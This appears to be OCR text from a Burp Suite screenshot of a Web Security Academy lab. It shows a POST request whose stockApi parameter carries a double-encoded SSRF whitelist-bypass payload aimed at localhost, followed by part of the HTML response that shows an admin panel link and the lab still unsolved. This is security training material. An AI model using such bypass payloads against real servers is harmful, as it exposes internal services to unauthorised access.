 1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor \n ≡
POST /product/stock HTTP/1.1
Host: 0a24000303ff9227c13ea30c008500fe.web-security-academy.net
Cookie: session=zVdBZIUVDCmOPpRFSjo6gh0ReZmOpLsd
Content-Length: 53
Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
Sec-Ch-Ua-Platform: "Linux"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0a24000303ff9227c13ea30c008500fe.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a24000303ff9227c13ea30c008500fe.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
stockApi=http://localhost%2523@stock.weliketoshop.net
Response
Pretty Raw Hex Render Hackvertor
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="ecommerce">
43 <section class="maincontainer">
44 <div class="container">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account